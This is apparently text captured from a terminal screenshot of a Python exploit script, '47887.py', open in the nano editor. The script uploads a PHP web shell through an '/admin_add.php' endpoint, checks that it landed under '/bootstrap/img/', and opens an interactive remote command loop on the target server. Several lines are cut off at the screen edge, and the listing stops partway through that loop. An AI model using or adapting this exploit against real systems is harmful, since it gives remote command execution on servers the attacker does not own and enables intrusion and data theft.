 File Edit View Search Terminal Help
GNU nano 2.9.3 47887.py
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i$
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=$
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':$
if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + $
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file +$
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line